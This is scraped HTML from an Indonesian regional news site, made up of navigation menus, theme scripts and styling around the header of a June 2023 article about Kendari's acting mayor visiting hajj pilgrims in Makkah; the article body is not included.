                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/julie-kaimuddin-bawa-tenun-sultra-tembus-pasar-global-lewat-dmi-expo-belanda/"  rel="bookmark" title="Julie Kaimuddin Bawa Tenun Sultra Tembus Pasar Global Lewat DMI Expo Belanda">Julie Kaimuddin Bawa Tenun Sultra Tembus Pasar Global Lewat DMI Expo&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-203"><a href="https://www.trijayakendari.com/category/audio-video/">Audio Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_mega_menu";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "29";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "8";
tdBlocksArray.push(block_tdi_27);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27" id="tdi_28" data-td_block_id="tdi_27" data-td_filter_value="" href="https://www.trijayakendari.com/category/audio-video/">All</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_29" data-td_block_id="tdi_27" data-td_filter_value="41" href="https://www.trijayakendari.com/category/audio-video/foto/">Foto</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_30" data-td_block_id="tdi_27" data-td_filter_value="39" href="https://www.trijayakendari.com/category/audio-video/podcast/">Podcast</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_31" data-td_block_id="tdi_27" data-td_filter_value="40" href="https://www.trijayakendari.com/category/audio-video/video-audio-video/">Video</a></div></div><div id=tdi_27 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/the-virgin-hadirkan-lagu-legendaris-bimbi-karya-titiek-puspa-dalam-album-baru-full-circle/"  rel="bookmark" class="td-image-wrap " title="The Virgin Hadirkan Lagu Legendaris &#8220;Bimbi&#8221; Karya Titiek Puspa dalam Album Baru &#8220;Full Circle&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Virgin Hadirkan Lagu Legendaris &#8220;Bimbi&#8221; Karya Titiek Puspa dalam Album Baru &#8220;Full Circle&#8221;" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2024/09/PS-The-Virgin-30-Agustus-2024-1-1-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/the-virgin-hadirkan-lagu-legendaris-bimbi-karya-titiek-puspa-dalam-album-baru-full-circle/"  rel="bookmark" title="The Virgin Hadirkan Lagu Legendaris &#8220;Bimbi&#8221; Karya Titiek Puspa dalam Album Baru &#8220;Full Circle&#8221;">The Virgin Hadirkan Lagu Legendaris &#8220;Bimbi&#8221; Karya Titiek Puspa dalam Album&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/dirgahayu-tni-ke-78-gubernur-provinsi-sulawesi-tenggara-andap-budhi-revianto/"  rel="bookmark" class="td-image-wrap " title="Dirgahayu TNI ke-78, Gubernur Provinsi Sulawesi Tenggara Andap Budhi Revianto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dirgahayu TNI ke-78, Gubernur Provinsi Sulawesi Tenggara Andap Budhi Revianto" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2023/10/FB_IMG_1696460974304-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/dirgahayu-tni-ke-78-gubernur-provinsi-sulawesi-tenggara-andap-budhi-revianto/"  rel="bookmark" title="Dirgahayu TNI ke-78, Gubernur Provinsi Sulawesi Tenggara Andap Budhi Revianto">Dirgahayu TNI ke-78, Gubernur Provinsi Sulawesi Tenggara Andap Budhi Revianto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/la-karambau-the-hero-of-buton/"  rel="bookmark" class="td-image-wrap " title="LA KARAMBAU  &#8220;The Hero Of Buton&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="LA KARAMBAU  &#8220;The Hero Of Buton&#8221;" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2023/02/PSX_20230220_213852-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/la-karambau-the-hero-of-buton/"  rel="bookmark" title="LA KARAMBAU  &#8220;The Hero Of Buton&#8221;">LA KARAMBAU  &#8220;The Hero Of Buton&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/a-man-called-otto-yang-hangat-dan-mengharukan/"  rel="bookmark" class="td-image-wrap " title="A Man Called Otto yang Hangat dan Mengharukan" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Man Called Otto yang Hangat dan Mengharukan" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2023/01/IMG-20230113-WA0012-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/a-man-called-otto-yang-hangat-dan-mengharukan/"  rel="bookmark" title="A Man Called Otto yang Hangat dan Mengharukan">A Man Called Otto yang Hangat dan Mengharukan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.trijayakendari.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.trijayakendari.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in ADV" class="entry-crumb" href="https://www.trijayakendari.com/category/adv/">ADV</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PJ Wali Kota Asmawa Tosepu Kunjungi Jamaah Haji  Kloter 24 dan...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-13637" class="post-13637 post type-post status-publish format-standard has-post-thumbnail category-adv category-internasional category-news category-pemkot-kendari category-pemprov-sultra tag-haji tag-ibadah-haji tag-indonesia tag-jamaah-haji-kota-kendari tag-sulawesi-tenggara" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.trijayakendari.com/category/adv/">ADV</a></li><li class="entry-category"><a  href="https://www.trijayakendari.com/category/internasional/">Internasional</a></li><li class="entry-category"><a  href="https://www.trijayakendari.com/category/news/">News</a></li><li class="entry-category"><a  href="https://www.trijayakendari.com/category/pemkot-kendari/">Pemkot Kendari</a></li><li class="entry-category"><a  href="https://www.trijayakendari.com/category/pemprov-sultra/">Pemprov Sultra</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">PJ Wali Kota Asmawa Tosepu Kunjungi Jamaah Haji  Kloter 24 dan 25 di Pemondokan Royal Makkah Hotel</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.trijayakendari.com/author/redaksitrijayakendari/">Redaksi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-24T18:27:05+07:00" >June 24, 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.trijayakendari.com/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px 